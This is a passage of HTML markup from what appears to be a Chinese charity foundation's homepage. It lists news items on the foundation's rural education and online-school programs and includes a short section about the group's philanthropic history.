                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-334.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/83503627f316d64dc7e49a069ed03cc5.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>我愿成为连接家乡和世界的桥梁 | 希望网校志愿者手记</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-06-06</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-333.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/b72af83797eb30bec4c84124e24529c5.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>希望网校，上海人民广播电台援建之声节目组专访</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-06-05</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-331.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="https://www.dahuafoundation.com/uploadfile/1/ueditor/image/20250421/1745223890475323.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>一场跨越山海的泼水节之约 | 记2025云南耿马支教公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-04-21</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-332.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/uploadfile/1/ueditor/image/20250421/1745228055526806.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>当乡村教育遇见城市课堂 | 教师培训公益项目启动</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-04-03</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-327.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/uploadfile/1/ueditor/image/20241217/1734420005161779.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>三个娃娃，五个老师 | 记希望网校六安青枫岭小学校点</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2024-12-17</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-326.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/16c4fded9e58ad644bffea003d5f37ec.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>喜报 | 希望网校获选上海市社会组织品牌项目</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2024-08-26</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-325.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/uploadfile/1/ueditor/image/20240703/1719972839516792.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>这件事，我们坚持做了六年|记2024云南水磨小学支教公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2024-07-03</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-323.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/uploadfile/1/ueditor/image/20240419/1713511932661469.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>希望网校开到中缅边境的国门小学 | 记2024云南耿马支教公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2024-03-22</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-324.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/91418f3b3eaa7404542d5c3f8338e172.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>大华与希望工程携手18载</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2024-03-22</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-314.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/uploadfile/1/ueditor/image/20231212/1702358337737736.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>说一些大华爱心助学的小故事</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2023-12-12</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-312.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/0e8642f51b2dc5338d0506695de8f744.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>“大明星”来了|记希望网校金寨支教公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2023-11-02</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-307.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/81027f0cdd0fd4567cc85906418f10e7.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>阔别两年的水磨小学，我们来啦！</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2023-07-05</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-306.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="https://www.dahuafoundation.com/uploadfile/1/202305/89d405ddf8.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>我们用520说520</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2023-05-24</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-303.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/e39d455b5f4030c42ae725ea9fb8881e.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>把未来点亮 | 记云南耿马支教公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2023-04-17</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-291.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/8ecb57832a7abb4575f26a59b3c2837c.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>情寄留守，爱暖童心</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2022-10-31</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-238.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/9df6c49de0a996f7e6c7117aef0b3638.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>1+1+1爱心助学 | 征集认捐结对家庭</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2022-09-13</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-220.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/a0b7ae223f6d5a7321f338bd22e7fd22.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>希望网校|金沙江畔的社团课开播了</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2022-06-24</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-221.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/19962e36b62d43eae5ae2fb922ff957e.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>逆境中的坚守|希望网校抗疫主题云端画展</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2022-04-19</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-212.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/6cfd97bd35b53652baffd2c6ca71c03a.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>大华公益基金会，我们三岁啦！</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2022-03-22</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-148.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/aa65ac614379f3f150cba5c39761d433.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>2021暑期云南公益行</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2021-07-06</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-40.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/1c13a3ab6f893bc246a9ba8df92719f6.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>暖冬捐款日活动圆满完成</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2020-12-09</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-86.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/ee98d07e0e21c11a5df69db13e94d0e6.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>让幸福在这里扎根|记芸林苗木种植产业扶贫示范基地</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2020-08-27</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-85.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/1d8fe0c162adc61b8e93ae40fdc16068.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>大华希望小学325万捐建签约仪式 —让每一朵蒲公英绽放希望</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2020-06-13</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-84.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/f6fdc69cd764497058ba2fc8185cb9fa.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>“希望网校”中期调研座谈会——推动教育扶贫迈上新台阶</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2020-06-11</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-83.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/0bef6e6bea3d46413a668bc68e75d16d.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>“逐梦课堂，成就希望”——我们为爱而来</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2020-05-29</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="ma_ins3m_qhbox ma_pad50 clearfix">
                            <div class="ma_ins3m_qh fr clearfix">
                                <div class="ma_ins3mq_l ma_ins3mq_prev fl">
                                    <img src="/statics/1/dahua/images/ma_ins3mq_prev1.png" alt="" class="ma_ins3mq_prev1">
                                    <img src="/statics/1/dahua/images/ma_ins3mq_prev2.png" alt="" class="ma_ins3mq_prev2">
                                </div>
                                <div class="ma_ins3mq_l ma_ins3mq_next fr">
                                    <img src="/statics/1/dahua/images/ma_ins3mq_next1.png" alt="" class="ma_ins3mq_prev1">
                                    <img src="/statics/1/dahua/images/ma_ins3mq_next2.png" alt="" class="ma_ins3mq_prev2">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 关于大华公益 -->
                                <div class="section ma_insection4" style="background: url(/uploadfile/1/202109/0769c30e57.jpg) no-repeat center; background-size: cover;">
                    <div class="ma_ins4_main"><div class="ma_title ma_ins4m_t"><p class="ma_fs36">关于大华公益</p></div><div class="ma_ins4m_p"><p>大华集团成立于1988年，成立以来发展不忘回报社会，自1995年启动百万教育基金，历经十一年运作。</p><p>2007年在上海青少年基金会下设立“蒲公英基金”，</p><p>2010年在上海慈善基金会下设立“大华社区专项公益基金”，</p><p>持续开展大难援助及各类公益活动，致力于乡村振兴、青少年发展、社区公益、社会责任等领域，</p><p>在慈善公益方面累计捐赠数亿元。</p></div><div class="ma_ins4m_ulbox"><ul class="ma_ins4m_ul clearfix"><li class="ma_ins4m_li"><div class="ma_ins4ml_d"><p class="ma_ins4mld_p1"><span class="ma_ins4mld_p1span count" data-start="2019">1+2</span></p><p>公益基金会</p><p>+蒲公英基金、社区基金运作</p></div></li><li class="ma_ins4m_li"><div class="ma_ins4ml_d"><p class="ma_ins4mld_p1"><span class="ma_ins4mld_p1span count" data-start="2019">4</span>个</p><p class="ma_ins4mld_p2">公益深耕领域</p></div></li><li class="ma_ins4m_li"><div class="ma_ins4ml_d"><p class="ma_ins4mld_p1"><span class="ma_ins4mld_p1span count" data-start="30">3</span>亿</p><p class="ma_ins4mld_p2">累计公益及企业责任</p></div></li><li class="ma_ins4m_li"><div class="ma_ins4ml_d"><p class="ma_ins4mld_p1"><span class="ma_ins4mld_p1span count" data-start="3680">10</span>万+</p><p class="ma_ins4mld_p2">受益对象</p></div></li></ul></div></div>                </div>
                <!-- footer -->
                <div class="section ma_insection5"
                    style="background: url(.//statics/1/dahua/images/ma_ft_bg.jpg) no-repeat center;background-size: cover;">
                    <div class="ma_ftbox">
                        
